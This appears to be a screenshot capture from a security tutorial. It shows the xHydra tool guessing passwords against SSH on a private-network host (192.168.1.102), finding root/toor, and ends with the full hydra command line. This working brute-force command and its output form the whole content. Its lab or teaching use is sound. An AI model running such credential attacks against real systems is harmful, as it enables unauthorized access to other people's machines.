 Quit
Target Passwords Tuning Specific Start
Output
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2015-03-26 14:59:36
[DATA] 2 tasks, 1 server, 2 login tries (l:1/p:2), ~1 try per task
[DATA] attacking service ssh on port 22
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.1.102 - login "root" - pass "root" - 1 of 2 [child 0]
[ATTEMPT] target 192.168.1.102 - login "root" - pass "toor" - 2 of 2 [child 1]
[22][ssh] host: 192.168.1.102 login: root password: toor
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-03-26 14:59:44
<finished>
Start Stop Save Output Clear Output
hydra -s 22 -v -V -l root -p toor -e s -t 16 192.168.1.102 ssh